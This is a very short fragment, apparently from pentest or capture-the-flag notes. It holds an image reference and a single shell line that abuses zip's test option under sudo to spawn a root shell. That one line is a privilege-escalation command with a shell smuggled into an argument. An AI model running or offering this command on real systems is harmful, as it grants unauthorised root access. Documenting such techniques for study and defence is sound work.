 sudo zip 2.zip 2.txt -T --unzip-command="sh -c /bin/bash"